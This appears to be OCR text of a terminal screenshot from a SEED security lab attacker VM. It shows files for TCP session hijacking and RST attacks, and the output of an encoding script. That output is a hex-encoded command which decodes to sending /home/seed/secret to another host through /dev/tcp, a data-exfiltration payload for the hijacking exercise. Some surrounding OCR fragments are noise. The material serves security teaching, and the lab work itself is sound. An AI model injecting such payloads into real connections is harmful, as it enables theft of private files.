 /bin/bash 87x33
En
1:57 PM
13:56:30 [02/14/24]seed@vm-attacker:~$ cd Desktop
13:56:30 [02/14/24]seed@vm-attacker:~/Desktop$ ls
encoding.py hijaking.py rst_attack.py
13:56:30 [02/14/24]seed@vm-attacker:~/Desktop$ sudo python encoding.py
636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e322e382f
03930200a
13:56:30 [02/14/24]seed@vm-attacker:~/Desktop$
Service
Hotkey